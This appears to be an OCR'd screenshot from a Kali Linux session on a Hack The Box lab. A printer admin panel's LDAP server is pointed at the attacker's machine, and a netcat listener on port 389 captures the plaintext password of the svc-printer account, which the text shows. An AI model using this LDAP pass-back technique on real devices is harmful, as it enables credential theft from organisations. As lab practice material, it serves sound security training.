 Kali Linux 2023
一次性模式
10.10.14.2 0:42
HTB Printer Admin Panel × http://10.10.11.108/settings.p × +
10.10.11.108/settings.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
Home Settings Fax Troubleshooting
Settings
Server Address 10.10.14.2
Server Port 389
Username svc-printer
Password *******
Update
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 38481
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;10.10.11.108. IN A
;; AUTHORITY SECTION:
. 600 IN SOA a.root-servers.net. nstld
;; Query time: 28 msec
;; SERVER: 192.168.64.1#53(192.168.64.1) (UDP)
;; WHEN: Mon May 27 00:35:14 PDT 2024
;; MSG SIZE rcvd: 116
┌──(root㉿kali)-[~]
└─# nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.108] 52968
0*`%return\svc-printer�
1edFg43012!!
10.10.11.108